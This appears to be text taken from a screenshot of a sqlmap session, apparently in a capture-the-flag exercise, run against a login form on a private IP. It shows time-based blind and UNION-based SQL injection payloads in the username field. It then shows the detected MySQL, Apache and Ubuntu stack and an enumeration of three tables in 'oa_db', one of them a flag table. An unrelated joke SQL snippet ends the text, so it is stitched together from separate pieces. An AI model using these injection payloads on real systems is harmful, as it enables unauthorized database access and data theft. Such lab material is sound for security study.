 C:\WINDOWS\system32\cmd.
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7629 FROM (SELECT(SLEEP(5)))qlvl) AND 'NAeu'='NAeu&password
=111
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7176767671,0x6c6e71627a486e417673616d6d6
e6850776441424f437651775a7764597778634d46745752587152,0x716b707671),NULL-- -&password=111
---
[22:37:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[22:37:13] [INFO] fetching tables for database: 'oa_db'
Database: oa_db
[3 tables]
+------------+
| oa_admin   |
| oa_f1Agggg |
| oa_users   |
+------------+
[22:37:14] [INFO] fetched data logged to text files under 'C:\Users\17413\AppData\Local\sqlmap\outpu
t\172.22.6.38'
[*] ending @ 22:37:14 /2025-05-30/
D:\天狐\天狐渗透工具箱-社区版V1.2\tools\gui_scan\sqlmap>
SELECT *
FROM World
WHERE "Someone"
LIKE '%You%'
...
/> no results !